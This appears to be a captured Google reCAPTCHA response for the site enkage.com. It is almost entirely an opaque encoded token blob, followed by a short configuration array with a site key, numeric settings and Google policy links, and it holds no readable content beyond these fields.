/wp9IwrzChBNlw4wywqvDunNZwrNcHnHCvsOVw78WLnQiwoXCssOWLgF/AsKMw48Hw6BCayR6acOMw7UxM19TdTIKwp1dU8Oew7prwp4yw7/Cm8KIw5lzI8KMVCjDk8OEw6TDssKvw7FfEcO7ecKMw6HChBwzHMOOw6nCqcOfwpUtw5HDgB9II8KEIlFSJsODw7RMBMK/[base64]/DlcKOLHDCicK8XMONwrB0wrHDisKBI2bDmkAbw4fDkmoFS8K3aWZsw5HCsMOLw5LDlsO2I3XCph8AF8O8KcKad8OAw4JOLh/DmMO6w5DDj8Oowr/ClcKnw5YtOcKKwrbDtcO1UBrCvcKmX8Ofw4BqwrHChMKgwpJ/CcOJS8KPwqwuwp3ChsKeSFPDkMKfw5TDgVsPwq0facKJwpZEdU7DrcK4Mm1Bw6fCv1ZMwqXDkG7Cuy/[base64]/ISJrw47DjMKCLlYmd8OrJMOaWR3CvVEawoHDp8KNwr0XASPDqMKVCsKlMVrCvQ3DssK1YBBOPzrCgMKFw6Y6wr1RCcKJEMOAwqDCh8OIeUlnwqBrbsOiF8KtwrfChExELcKdwoZ3FCoqJsO5w7zCrkfDjMOww6PDisKvw5fCgcK/McKxVjInX27DscKpw5U9LMONw4TDlGfChcOuw5/[base64]/wo58bARARsKjUCbCmMK/e8KgUcKYw4DCjjHCmzg3wohiw71CwqfCqV5MC8OwwrXDsU9Mw65fQ8Kvw7LCo8OWw5B7KMKXOwZjwoXDpsKGXMKkLsKDHsKzw4cbw4LDjGQEw5RtAjAqw5DDr8OrwoTDhVh/IcKHwrHDs8KaPcOXN8OeA2Vow5Vjw6PCpsKyw6bCn8OeLcObwoFrwrUTWcOdwrjCiBNjMsOYOcOkwrw9VljDnnvDn3vDtUnDlsKDw7xZw4PDjcOswq53KDfDvBTCoBx+wokMf3rDjFHCvMK/wpB8Bkk0w4bCssKxw5/[base64]/CqAQow5bDhl/CgsOhw5NpDV/CqWUcwod/wqxOM8OzbMOuwo0Pw4Fcw5tOwppqWWbDtTTCox/[base64]/w5kRwo4gEB91LMKqw4ptLsOgw6DDu8KPw4stH2jCosOPVcK3woDDiWnDg2k+wpE0wqJfwrU7C8O0aMKUw48SRU/DqSbCpVHCl8OKTDtKbDATw5DDsEJhDMKcwqRAwrQ7wqLDlU3Dj8OeLcKIacKUI8Kawqk/woUbWlYWdmZLwoQww5Qcw6Y1RCTDjMOsU8Oqw5YYwq3Cr8KnwqnCmlFVworCr8KWCsKIwonCh8KfClnClXPCssKCwq/DscKIQcOfBgDCk8KNwp/DuiTCscOrdzbChsKJbGsTw4MQw7PDpUDDs2rDkMKBwpA4NkHDrnPDv8KjRsO0VsOwQ8O/UjbDoVIywoZCYcOkRxdReVdewpbCoMOFMnvDn8K9w5XDtMOLBlF/WCrCv8Oad8OeVw8lGV1mwqPChQdkw5XCucODFQprw6vCpcKvw791w5ExwpTCn0R6wrEIEh4VwrHDkcKKw5bCtGXDlUxxL8KYe8OSwpLCrMKww4wTBSFaQQISQ8O+SMKLN8OzClTCksK5ZsK7LsOAwpnDh0HDggAxaWY+w5HDg8OsFQnCr8KfLkXDqcKdZi/[base64]/CicKAGsKNccKQHktxwroCw7w2HsKnwofCtMOEwoF/CcOBUjQAw4A0w4vCk0/CrMKnw5kawpHDgcK/[base64]/wqTCrMKQw7lyw7puwoDDusOOw6HCpmHDvATCjsKlaiLCr8OeEsOUwo/[base64]/PcO/[base64]/[base64]/w6XCt8O8C8KmJcKcNUfDgsOzwpfCnhHCtHtFbMKCwqXDlcO3w5NGw5omw7HCm2nDuDxzIsOuwrHCisOMDBRgUcKow7wOwprDohHDvMK+aGVPw7ZjwoQ/RsKuUV8LfcOYDsO5w7XCh0U2wpZbwqTCnVkTwp9lw43DjMK1dcKhw5zDryZmw5AWLw49wrLDlMK2w6HDiMK/WlfDoVXCjMKCYxsTMmXDqsKPGMOcFTF6OxgWBH3DtMOxOGIDKnR2wo7DignDjsKsw5Jnw47CvmI6wp8awoZaBFLDo8OtUMOWwoPCs8OfbMOCbMK3Kwl+Yh1HHxpvwpzCgFnCql4cGA7Di8KiJ2TDgsKGYW/[base64]/DicK/CcKOw7PDnjLDocK7wrLDtsKIworDtcOywo3ClUnDjMO5w4x+RhsSwovDvcOnwrXDjCoeIBXCh2tCT8KdNsOnw67DusKGwoF7wqdEJ8OKVQ7DiRXCrmXDmMOQOsOPwqI8EsKjasOYwpLCicK7IMO0TcKMw4zCgVtrK8KwRm/CvWrDqifDkFIZwo4XIWTCosKbwobDn8OuEsKEJMOjfMKPSMOmHHtIwpUzY016wqfCgsOHcDDDtcKrVcOOwo00w6Y0X8Ocw6/DucKYJcOKEwXDkcKVXSNmYXbCjE04w5gewp7DiMKSf8KAZMKuwqJewroZKkFKWCrDgsO5wqPDgMKIb2FtAsO0MgYEwppWMWkiRMOjT8KTEFLCqCXCjHFmwq/CmF3DiALCllF2w4BxUj0APMKCXMKqPmpyCAJ2R8OLwrfDiTXDqMOVw6zDqnbCtcKWwr0zHVbCpMKjFsKJWHF9w7Vbwo3ClsKuw5XCs8KWw5cCVsKCw59McsOAEWxhZEzCim/[base64]/[base64]/[base64]/DmsOhwo1FwolEFV1hR8OpfwBNwoDCvsK7bDkyAlBnG8OFcMOIQwfCgD9sXcKCYMK4XFMYwr/Dp8KXY8KHw5t/fGjDnUtFZGzDmsOdw4zDoAPCpVrDmFnCi8KuDjVVQMKVTCFhwos0wrzCucOAOsK3McKrCAp8wovCn1wmOsONw5rCkMODBsKKw4vDr8O1eHcmCMO6BcOAwovCgm7Dg8KFR2zDtsOGGyTCl8Kab20rw55bw7gmwqLCtAjDh8OmwpVvXcOvFMODbsKKQsOyYcO/aMKmK8KfwqsQwpQJwpkbwpt/WcKJeVjCs8KdYhU4RQQ9A8OJaMKeOsKswo1senHCplzCvkHDlcOMw6d/ZzTDisK8w7zCksOFwpvDo8Oxw6giWMKBME0two/[base64]/wpPDhDQtbcKTdsOww7rClMOlw6pkwrzDuMOTwpfDolsRwrgxw7nDiH3Cim3DtAXCjTrDncOEw4/Ds8OrQXJrwrkIwqHDo2jDkcKuw6XDvkZ/GXvCv8K7SlJeD8KgVSwowqrDnTvCj8KrHFvCi8OCFcKKw6HCkMKww5nDmMKbwrTCk3lNwqU6EcKFw6EBwqtZwrzCpCHDpMKAbwbCgsKWc1jDrcOhX18nJcO4R8Kjwo/CicO3w5/[base64]/CgSnCusOJacOeRURxScOFecOebG0QZ8ONIMK+wqTCnMKewqXDphMCw4Zlw6bDgcOxGsOMd8KUS8KdEsO4acOow7XDuWPDkTDDhFo9PMKuw7jDgMOIwobDpcOjIcObwoHCpG8rIG/CgwrDhRkVAMKMw4XCqRfDqnhsN8OrwrxpwrpoQwLCsVUuEMKzwoLCn8K+w7hHdcK8McKnw6gkwr4vwrDDl8KxwpwYEwjCgsO7w4kkwrNGBcK/dMKgwo/[base64]/[base64]/CjcKLwqUsWwvCnMOwQTI4WcO8woAPw59hwrTDvVFuwoIIwqvCvBRuWFAkIUPCvsOwXcK4fA4vw5JsScOpwqgkUsKMw6Mqw6LDryIBTcKmMXROFMOpQk/ChV/Ct8OhSAzDqjwKw6FefSEew43DgRzCnVwEAXFbw6jCiisbwrtwwrEmw68iDcOlw6jDt1rCr8KNw5vDo8K0woJ0JcKEwrwgw4cGwrkvRcOGG8OOw6rDscKjw5XDvj/CgsOYw5PCusKPw7lNJWAtwrDCkVPDusKPZ1pnZ8OxVlRhw4jDvcOcwojDvwxcwpIYw519wpbDv8KDGU8hw7/ClcOzX8OEw4ZOPgvCvMOuDSkkw61/RsK2wrPDnwjCrWXCgcOLA13Cs8OawrbDssOUUEDCqcORw4Eqbm/CvcKewrFBwpHCr1Z/E1TDniLCm8OKdRjCrMKOBndBEcOdB8K8I8OwwqsHw4PCmSlXJcKhGMOvGcKHQsOhR2DDs2vClkXDhcK9K8OUOMKXw71gd8KUf8Ocwp4awq8VLW8TXMOldhXCi8K+w6TDlcKew7/DpsK1N8KfScOpc8OMIMOfwo5dwoXChybCrzkuSl3ClcKlQmnDnSoieGzDn28YwrgJBMK6D0HCoy1GwoInwrfCnzfDisOJw41Vw5EHw6UaVRTDs8OtwoNHQkVdwoPCqQvCpcO6KMK1WsOgw5jCrCNmPyN/bjnCuVjDnHnDiUnDp0osYBc3ecKGCw3Cg23ClE/Dk8KVw5nCtMOOEcKmwqIwF8OHcsO1w43CimrCq0xHMMKkwrgAJFloWHwmesODSmrDqMKSwoQTw5cKwp9BHXbDnB3CpMOPw6nCmn44w7TCkmJbw4LDrBTDlC4WMSXDm8KFw6zCtcKywq99w7/DtEnCiMOhw7vCjmvChxfChsOnTDtBM8Oiwr4OwobDq0N4w5N3wpNCAMOYw4wZUjnCicK8wqNnwq86ecOcN8KDw5lUwp82w5Bfw4jCjArCrsOHC2DCpyBrw7rDhcOdw4NRCRrDoMKaw7x+wr5TRRHCtUdYw6fCnVkuwq0ew4bCn1XDjsKvfBU/woNnwrw0c8KXw4tbw7HDsMOzMxAvLU8MXyNeDCjDvMOaJ3pxw7TDiMOXw6jDnsOtw5BGw7jCqsOHw5fDs8O7JFtxw59JCMOYw5/[base64]/YMKjJHvDkFgQY2AiBwLCjMOJw7/CoMKPwrXDgMOWc8K2d2Y9w5rCskVKwpswbsKzS2nCm8Oywr/ClcOFworDlMOrNsKZI8Kzw4jClwvCqcKcw5Nwbk1iwqbDo8ORfMO7E8K4OMKJwp0REWQaZwxgZlzDsCnDplbCq8KnwqLCjEXDg8OYW8K4YsOzNRQOwroULVYFwoxOwp7CjcO/[base64]/CgMKFwps+PiFJw4LCs8O7w4Qww4nCn8OpwqUhacKSb0HDjjshUV3DhnHDjMOuwqMMwrN3JzM3wqTCkRRGB1ZfPsOuw4fDlU7Dt8OAGcOJFTNbQlPDmGvClcOqw4XCpz3CvcK/CcKOw5gow6LDlMKIw7NfNcOEG8O7wrTCkytxKB/[base64]/DmMKJwr/DscO0wovCkgPDpMOaMlBgXB1Qw7fCpgbDjcKwdMKmK8O+w5DCusOzEMK4w6XCulDCgMOwQcOqITvDjk4AwolawrdGFMONwo7CuColwqdNNRxuwofCumbDicKbeMOew6HDlQYrVj/DrQ5UYGrDs09yw5AJQcO4w7xCQsKewrQVwpEYPcKCAsKNw5XDksKLwogvIHXDgnnCqG8+AHpmw6IqwpvDsMKrw7IONsO3w4XDo17CsQnDrAbCv8K/wpI9w6XDmMOmR8O5RcKvwoY7wpw1DhXDjcORw6LCuMOPLjnCusKIwqnCtwQzw7JGw74+w5wMKnJKw5TDnMKAVCM/w55Wd2pvJ8KDSsOIwqoXVX7DosO+fHnCv2c+HMO8J0nCiMOtHcK3UTB+c23DvMKiYWVBw7bCjBnCmsO4KCjDgsKeSl40w5B7wr8Jw7Qsw78yWMOiA2rDu8K5AsOgBWUYwpHDuC/CsMOHw4odw7AGesO9w4RYw71cworDsMO3wqEYO1FTw4fDo8KTf8KlfCPCuh9ywrvDksKUw6lAKQxkwobDoMOsK09Fwr/DpsO6f8Omw6zCjU9YWG3ChcO/ScKzw4PDvC7Cq8OrwpzCmsKTX3p8NcKawqsLwprCgcKnwq/[base64]/DoMKeW1fDg1I1dsKpNcKdKcKUw48iwpkTw6Vdw7ptAVwdaDbCkGU2wr/DosK+cADCiQLDqsOwwqR7wpfDunPDv8OBMcKHJAcrPsKSTcKNDxfDj0jDkFViRcKIw5zDvMKuwpjClC3DlMOnwo3Dv3jCkl9UwroCwqEPwoV0wq3DusKqw6jCiMOCw4wvHRhxKiPCt8OOwq1WccKbSTgBw74Ew5HDhMKBwrYfw4t6wr/[base64]/w7kvIsO8SsKIDsOeP8OGw6PDrAHCv8OHDmlAPFXCrcKeasKuTWInEkMuw4QOw7VKWsO4wpwkLSsgJMO8asKLw7XDhhLDjcOLwpXCtVjDizfDv8OMIMOgwq4QXMKcR8OuNDXDisOUwpXDrkRbw6fDoMKHX3jDn8KAwovCuSfDhsKkIU0Sw45LDMONwo4cw7/DuD/CgBEtecO7wpQMYMKdPmXDszsWw4bDusONAcOSw7DDh3rDl8KsATzDh3rDusOfAsKdfsKjwonCvMKXIcK1w7TCn8KJw5zDnQLDq8OVUEQKHRXCoUR3w71qwpMRwpTCp2dqMcO5esO1A8O1wrIkW8K3wpfCpsK1EzXDosK3w6IDKsKBcGliwpF6J8O/TRo/CUQNw4t4RSVmFcOPRcOBGMOmw4nDn8Osw71qw64XccKrwod4VXAywr/Di2s6BcOzeVENwqbDm8K5w6Nhw7XCh8KkesO2w4jDlRzChcONLsOWwrPDpFLCthPCp8Otwqo7wqzDm2fCtcOwd8O0BnbDjMKAGsK+FsK9w68Gw5Yxw6sCSjnCkVDCoHXCp8O2ORxgCBHDq1guwqp9PV/CgcOmaxoTbsKrw5Ntw6/CnmTDt8KYw452w53DgMOAwq1iF8O8wrpuw7XDocORcUnCmwXDkcOtwqtpVRLDmsOkOxLDqMOnZcKrWQ17XcKhworDgcKRNmLDlsOew4s5RlnDqsOoLSrCl8K4VBrDn8K0wo52w4HDt03DjHdQw7Q/[base64]/DpsOgaR1ewrjDmsKGw4TDrxdVdcKLwo9OwrwzDcOMJsOzYsK5wroxPsOZJsKKZcOjwqbCpMOOQzMqTj1vAjp5wrVEwq3DlMKIR8OmVi3DpMKhZWAQa8ObLMO+w7TChMK4RDhSw6/Cqg/Dr2HCjMODwoLDqzVbw7IvBWTCg1jDq8KnwohbCgIIKgfDhXPCryfCrMKYTsKHwpXCkDMMwpTCicKtY8K5OcOWwrJiOMO1N2UkKMO+wqIeMBteX8OPw6RWDmNaw73DpGs1w4TDrcOQN8ObUF3DqHIgXHPDix4EZsOgYcKmDsOew4/[base64]/[base64]/DgcKHw5Y3wo/CsUTDnHhRNwJ/wosWwq3Cq1TCgSfCrXtOc1Z4YsOBB8OkwqrCjjrDuj3CmcOOU3QOUMKzfgE8w5YXf3Zwwrg/[base64]/CsUHDnMKYw6lGCSsNwp7CjMOlwqHCrwkoVEcHNnDCjMKxwq7CoMKjwqF/w5QQw67DhsOsw7pQUmHCvFPDtmhyWlTDoMKWM8KfEURsw77Dn1ABVTLCmsKOwrQwWsOdOyJ+O1huwrI8wo7CpcORw6bDqgJWw4fCq8OUw6bCvzMtZgJJwq3DkHRZwrUmJ8K3QsKyBRR5wqbDpcODXhJAbQLCq8OwWBTCrMOmLS5OUUcqw5dzKVnDscKJe8ORw71Tw7/DtcKnS3TCuElIfwJ6AsKfwr/DtFDCgMKSw4ofUBYzwqtrXcKIKsKrw5ZRSAlLMMKBwo0NJFlEJQHDnRXDk8OHG8OtwoUewqVFFsO3w5stdMOAwpoPMgvDu8KHQsOQw7PDhsOgwpbCrDLCqcOPw50gXMKCeMOOPwjCmW7Dg8KGEU/CkMOYE8KwQmPDosOeewE9w4LCjcK0DsObYVnCpA3Ci8K/wrbCgxoKbVR8wqwewqZ1w5rCn0DDi8Kowp3DpwskMRU/wpEkOFQdUAnCj8OOF8K0PhVQECfCksObAEPDocKzJ13CoMOwGcOuwpB+wrhZdVHCrsKkwoXCksO2w7bDmsK9w6TCtsOOwqHCocKVe8OucFfCkDLCmsOTXsOfwrwFCzZOEQvDvQ4nKEPCphsbw4YXSFdTMMKjwp/Ds8O/wqjDuU3DqGfDnmB/XsO7e8KxwoZwHWDCnQxUw4V6wonCgThqw7jDkB7DlTgjTTHDswHDjDl1w4A8OMKrEsKNPFzDrcOKwpHClsKvwqfDlsOLWcKEZsOXwq9Lwr/DocKowqozwr7DgMKXKT/CgRk0wpPDty3CtnHCpMKuwrkWwojCk2TCiQ1IdsOewqjCn8KNQSrCksKEw6YQw4nDlTbCpcO8KMORw7TDncKmwpAxN8OiHcO7w5jDjjvCrsOZwoHCrknDnDhTeMOnQ8KZSsK+w5Vmwp/DlwEIO8OIw63CpVEeNcOPwrfDpcOdBsKGw4LDgMOiw7h5eSgMwpQVUcKWw67DuQMSwpLDl1fCnSrDu8KMw686RcKSwpFmBh0Yw4PDh1FGeW0dd8OQXMO7VjvChmjCkkM6Pjchw5rCrH45A8KKVsOrVEPDhwEAK8KHw5t/VcK+w6YhBsK5w7fDkHIddwxMDANeRsOZwq7CvcKIQsK2wooUw6PChGfCvBJ3wozCmHLCnMOFwp0zwpzCiVXCth08woUuw6LCrzMXwrF4w7XDjFTDrgx/KD1Bc3wqwqvChcOpc8KbIx1SbcOlwqzDjcOow5vCs8OewooKIyTDhBoGw4YOXMOCwp3DiRbDgsKlw6ENw47CjMO2Yx/CuMKywrXDqX49K2rCkcOpwqJSLlhvT8O6w43ClsOFNn4wwrDCt8Osw4vCt8Kvw5kyB8Osf8Ozw50Uw5HDoWNxaDtvAcOuYX/CqMKLVXBtw7TClMKsw7hrCDvChCfCmsO6DMOcTAvCuRtuw6U3C3PCisKJbsKPJR8gIsKNT0ptwqdvw5/CusOQEDfCu1waw73DjsKcwqwdwqjDsMOFwq/[base64]/Ds0bCtsOGJkDCpsObwrXCpgjCl1rDnsO0DsOoXcOkWsKsw6VowrlwDQrCrcOnZ8OuNXJOAcKsBMKyw7zCjMOGw7FmXETCrMOGwptvYMOQw5/DnVTDjWpDwqQJw7gmwqzDj3Zhw7nDvlTCh8ODbX8nHk0/w4vDq0QMw5RlfAA4WQJwwpMywqHCjRvCoD7Cq1Qkw6c2wrNkw4kREcO7JVvDoBvDsMKIwrQUEk1nw7zCqBgUBsK1XsKue8OXBEsEFsKeH2lLwowhwoxpdcKQw6TCrcK6QMKiw4nDgGopB3vDh2bDpcKEYlbDgMO/VhNaJcOtwoFyPUbDn3nChDnDjcKjJFbChsOrwooWJBobFXjDuwXCl8O9BTRJw6xwFinDpMK7wpJdw4kKRsKGw5VawpHCmMO3wpkPAl90e0TDgcKHMTnCjMOow5fChsKXwpQ/[base64]/woo0w7tOwp/DmxrDmgfCuMOvZTJsN8O3YT3DhV8qOHEewo/CtcOsBDFKYcK7TcKcw6Ilw47DnMOEw75qGBMKCXhaOcOtNsKZdcOEPx/DvVTClnPCqwFDBzN9wpxQAHbDhB0WIsKhw60PdMKOw69Vwo1Gw7LCvsKew63DpRTDiBTCsRoxw4JRwr/[base64]/Clh3DqcOPwoXDh8OGwqnDmsOsw5djw47CssOnWiM9wpZtwpLCiHLDhMOAw7h6SsOFw4kvT8KWw6hWw7AnC3PDhcKGLsOEVsOhwrnDmcKQwpVQZC48w67CvX0YQ2rCncOQOx8xwp/DgMK5wokcS8OoF19sNcKnLcO6wozCj8K3McKqwoDDmMKybcKVEcOsXR5ew6sWRg8eTcOHOlpuUhnCtcK3w6I/dndzJ8KHw67CugQYBx9BXMKUw5jCvsOpwrPDksO0BsOlw4TCmcKVTn7DnMOew7/CgsKzwo9QdsO/[base64]/[base64]/w4liw41owoPDk8KBScKBasKowqh6Uy5QRsO4SEEAwqwdFVEGwoU3wrNkTQxHICxqwpbDog3DgHDDp8OjwrIbw4fCnC7DvcOiVmPCpUFSwozCmTtiPh7DqwgNw4TDl0IgwqfCosOzwo/[base64]/CvcKFw5HDrSTCkcK9CyDDun3CogrCuQDDj8OeS8OGD8OpwpfCv8KSZkjDs8OIw4VmZkvCicKif8KkKMOYbsOLbk/CvgPDtQTDqxYcPHAmfHkFw7sFw57CnwfDgsKqWkAoOBLDoMK3w75ow5pWVCfCvcO9wofDrsO5w7PCnzHDn8OTw6oHwoPDqMKzw4JjDiHCmsK3bcKeHcKkQcKjG8KRdcKEeh5eZhLCnUTCnsOKVk/Cj8Kcw5vDg8OAw7vCvy3CkCURw6jChxkHfyvCvFIDw67CrW7CkUNYXC7ClQF/C8Onw4A1AQnCu8KlN8OUwqTCo8Kew6HCvsODwqg/[base64]/wqx8w7zCiFlewrTDhRJjwrkqwpdtN8OKwoYjFsKGa8OBwq5YNMK2GXDDuhTCo8Ksw6oXOsOzwqrDj3bDlMK1U8OYZcKYwp4WUA0Mwr4xwoDCrcOXw5ZFw5d1NjRTDjrCl8KFR8Kpw7TCscKNw59Zw7sJDsK1PEPCucOqw7/CgcOgwrI1LMKbRRnCmsKpwrHDi11SH8KyFQTDrXLCu8OdKksuw4AEPcKtwpTDgldDEHxNwrnClgfDs8KKw5LCnxfCrMOYDBfDr2IOw5lxw57CtWrDhcOzwozDn8KSQgYFCsOidl0xw4jDqcOBXTp5w74vwprCm8KtXVkrIcOAwpQRBMK+YyEjw4HClsODwrg2EsK/[base64]/FQ/CtRTClMOVHBpIw5V7woUDFcKWw7TCtcKPZm7CisOzw4Qsw7E3wqpnRArCh8OSwow6woHDkAvCpA3Cv8OWG8KIYD4yfQ4Ow7HDmy5ow5rCqMKKwoTDrwNIJ1DCnMO3H8K4wrtAXkQxTMK5aMOWASV4f3bDuMOZXVBjwpdnwr8iPsK8w5PDtsODBMO2w4cHbcOKwr3Cun/DsBBqGlFSIcO0w549w6ddW3gBw7vDh2nCnsO7IsOHUmfCkcK5wo0fw7QMQMOiBF7DqFLCn8Oswo5iRMKIXVtTw5jCpMOSw6Iew5LDpcKfCsO1TTMMw5ZXPy54w5Qpw6fCsi/DlQXCpcKwwp/DusKyUjrDrsKmclgXw77CtBNQwod7THBlw6bDvsKUw4/Dj8KkIcKWw6vCncORZsOJa8OoEcKAwrwBYcOFMsOMB8OaLDzCkS3DlTXCm8OwBQnDucKCe1DCqsOCFMKDUcKrGsO9wprDgTbDp8OJwrQaC8O+a8OfF1w9ecO6w4TCh8KYw74Hwq/DnBXCusOjHwfDkcKGeXUmwqrDosKAwpw2wrHCsBLCvsOxw49GwrfCs8KDdcK7woomZGIkEVXDosKvAsKAwp7Cp3HDn8Kkwq/CvcK1wpzDiS04AjTCiTnChXADJzxAwq1zXcKeFVEJw7bCjizDgFHCrcKoHsOvwpQEfcKFwqXCtETDvXcGw6rCucOiXVkQw4/CtRp2JMKsDGvCnMOiZsKQw50kwpoKwp8Cw6HDqTLCmsOhw649w6DCtsKyw45xTT3CgSrCjcO4w58Pw5XCjmHCvcOxwpbCvgRxWcKOwq19w6hJw5JyRQDCpm1lYmTCp8OZwqLClXxHwrpew7kqwq/DocO2dcKLHFDDksOswq7DmsO/[base64]/Ci8KKEsKZw4jDmMObwowEGQPDkELCpx5kw55yCsKVwqB/d8Oew6c2MMODG8OowpJcw6djUiHCv8Kcfx7DsCjCrhjCj8KWLMOnwrMXwqfDiBxVYkslw5MbwrggZMKJbUnDt0Vfem3DqsK8wop7fsK/acK/wrsKTsO4w7VNFWctwrHDmcKbGlrDlsOfwpzDhsKdeRB/[base64]/Ck3dRwq3DsRcaAUbDuSAMw5wAw43Dqw5Gw6wzNxbCqMKuwp/CnF7ClMOFwpMWcsKVVsKbUQgNwqzDrwfCq8KRc2MVTjcmQTnCgh0uXXkJw4QTTTYDecKCwpMuwo/Cn8OIwoDDkcORHhIDwonCmMOGSUQ4worDpFwTcsKvBnx8WjfDucO1wq/CiMODa8OxBmsZwrJDfwvChMOtemXCgcO6B8OzVn3DjcKlPQpcGMK/RjXCq8KVbMOMwoPCjj9wwojCrGsrOcOBFsO8XXdxwrPCkRZ9w68aNBo1LlQnOsKuMWUUw603w5zCjxYAQlfCkSDCssKrJ0EJw4oswo98MMKyAk9gw7rDo8Kpw7sUw7fDnmbCpMOPABQ3exMVw4gfQsK+w4LDugM4wrrChywKXh/[base64]/worChATDpw9Dw6siwprDmcOuwrUtc1fDk8KnQzt2fU5qwrNiGUjCv8O+dsKsBm9iwqdOwppUFsK5V8KEw7LDrcKew7/Di31/AsKeREvCmlcLCgMrw5V8QT9VDsOWADoadWBeIV5ZTg8AFsO7ORRawrLDg3nDq8Khw7lQw73Doy7DqXJpY8KLw5/[base64]/DoMOHwoMrSMOUw5HCqsKeEMOzcsOPVkdzJcKZwpPCpCpdwqPDuFBuw4sfw5XCsBwVU8OaIcK+WsKUbMOJw7ZYVMOYHXLCrMK1EcOnw7UAflzDtcK/[base64]/[base64]/DhFTCpjDCq8KQacOawrsWCMOnCsOPXcOBbcKpaGLCkANAWMKFasKLbi8Nw5HDmsOmwqFUGsOZSmLDocO2w6fCtXliWcOewpFpwqIKw73Cq1s+EcKKwqNxBcOJwpMcX2NEwqnChMKXFcKUwpXDgMK/[base64]/[base64]/Dl8KACS4IKxvCgy97woocOcKWwrPDvWdmwo5Hw6XDswjDqWXDvE7CtcK2wq0PZMK8JMKEwr1SwqbDoUzDm8KowoDCqMOaGMKEAcOdFwZtwp/CszvCnRfCl1Jkw6FWw6bClcKTw4xSDsKRXMOVw6bDkMKNeMKvworChXHCsBvCjxnCnApdw49EPcKuw4plU3ELwqbDpHI5WCDDrQXCgMOIdWJbw5LCriXDtjYdwp9Bwq/CscKBwqciVcK4OcKDfMOTw6UKwqbCpUAjCsO8R8O/w7vChsO1wpfDtsOgWMKWw6DCu8KXw7XCssK9w4glwqlPE3gYHMK4w73DtMOwHkgEHEBHwpggGhnCqsOiJsOQw5TCl8K0wrrDlsO9RsKVKSXDk8K0NcOEbjLDs8KYwqR8wozDnMOLw7DDgiHCjjbDu8KRRgbDr2bDlE1RwpXCvMKvw4xpwq3CnMKjNcKmwr/[base64]/ClcK6w5PDqETCuTscQCQuEcK8KSTDhQE7w4PCpMKEDcOnwr9aOcKlwqvCtcOTwqwYw5XDq8OBw4TDn8KbH8KwTDfCj8KQw7nCpgPCvGvDrcKlwr7CpzxPw75vw659wpTClsOUZTIZWAnDrMO/BTLDgsOrw4HDvkkaw4DDuFLDosK1wrDCo2zCrgE3BwIZwonDqWTCmGRfZ8OAwoYjAiXDtREQYMK+w6/DqWZ9wqzCosOSahnCklrDqcKRfsO3YGTDp8OAHjwie2EaQjRfwpLCpQPCgy4Cw6fCojTDnBx/A8K+wr3DmUfDlCQCw67Dp8OOEyfCgcOURcKcGwAyQSXDgDUbwpMGwpLChibDtQM3w6LDhMKvY8KGKMKnw7HDmMKQw6d+WMODB8KBGV/Cqi3Dl1ttIh/[base64]/CtX7DkycMLGPCnsOEw7TDo8KwwrPDhEZkVS/ChWNCDMKnw6TCrcOwwonCjDbCjCY7SBcOOVM4RXHDrhbCt8KEwpzCjMKDOcOawqnDg8O2e3vDi13DiHHDsMO3J8OPw5TDmcKyw7TCv8KJAD4Qwp1WwpnCglx5wr/DpsKPw445w4IUwp7CpsOcaibDv0nDnsOYwp4wwrUYfcOfw77CkFXDk8Ocw5XDt8OBVQLDnsOFw7jDtwnCpsKuUGrDkEEPw5HCrMKTwpo6QMOww63Cgzhgw7F4w7bCucOuQsO/CyvCpcOBfkfDk3g0wrbCuDw3wrxvw6MhZW7DiEpEw5BewocdwpFhwrt2wolcIWbCoWrChMKuw6jCrsK/w4I5woBlw7lXw5zCkcOHBz49w6Yywo47wp7Clz7DmMOVYcKZA13CmHZOcMOYeGFbS8K0wqHDuwTCric2w71NwofCnMKtw5cCX8KZw79ew7ZHJTQqw4t1AHcZw7vDoB/ChsOmHMO5QMO5LzBuVx5Gw5LCoMO1w74/bsOEwo1iw4FMwqDDv8ORCiIyN1rCn8KYw7rCrUbCt8OjVsKcVcO0Gy/Ds8KsYcKFMsK9azzClTwvf3vClMOkLsO+w4/DosOkc8OOw5IMwrEsw6XDq19PS1HCulzDsGcTGcO5dsKXV8KOMcK0HsK7wrQow7bDhinCnsOgHsOIwr7CkUrCjMOuw7I3fUw+wpk/wpvCkgzChBTDlhQcZ8OrQsOzw6JfDMKhw5FtckjDvGtrwrnDtSLDn2tgaBzDoMKETMOBM8Kkw74Dw54NfsO/[base64]/CncO6wq17IcOyw5nDhSo/wrvCosO1w7vDh8O3wrdtw6XDiVXDsgvChsKUwrTCjcO5wpbCrMOMwoHClMKCQ1YBBcKvw7tHwrY/eGjCiF/CuMKawojCmcOKPMKHwpbCjMOZHmkhZicTf8KsZcORw57DvELCiyYNwovCrsKKw53DhQDDoHrDgwfCknTDv34tw79bwqMdw48Ow4DDlW46w7B8w63Ds8OnNsKawooTTMKvwrPDsVbChGN/cFxKIsKYZU/CiMKgw41kfyjCicKBJcOdDQo2wqkGT3lMEwITwoBjSngUw54xw4BkH8Kcwo9PXsKLwrnCtksme8Kbwo7Dq8OvR8OLPsOyZk7CpMK7wq5xwplqwoR/HsOyw5llwpTCk8KYUMO8KWXCvMK3w4/DpMKacsOfOsOYw4ImwqEYSUABwpHDlsOZw4TCmjbDpsK7w7xjw6fDkW7CmT1+A8OLwrfDtDNRC0/[base64]/wp/DilJiwqonwo3CkEDDjBk4IsKgwrLCjcKnw61vbRrDjhHCg8KDwoJpw7kZwrQ2w5glwp0dJRfCswMGWn0+bcK2fD/[base64]/UwNswplDwowCw41RwpsbFMKgVDAHL219OcKNSGvCnMOMwrdIwp/Du1NUw45yw7oUwqNBCzBrYxwSAcOxIS/[base64]/DjsK2bmt8w7/Cm8Klwr/CpMOpOFnDmSA/w4/DswYAf8OYAF0BXHTDgAnCk0Fpw40/Z1Z2w6pFS8OVCGFkw4HCoSnDhcKrwodCwo/DtcKawp7CmyIWOcK+wozDssKnYcKmbzvCjQrDilXDusOLKcKlw6YYwpbDsh9Jwr9NwrTDtFYXw4fCsBjDsMKWw7/[base64]/Cqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,624],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://enkage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/ZAcfH4CugirgeVCJNKzNk+PhqS6phk4I6lVC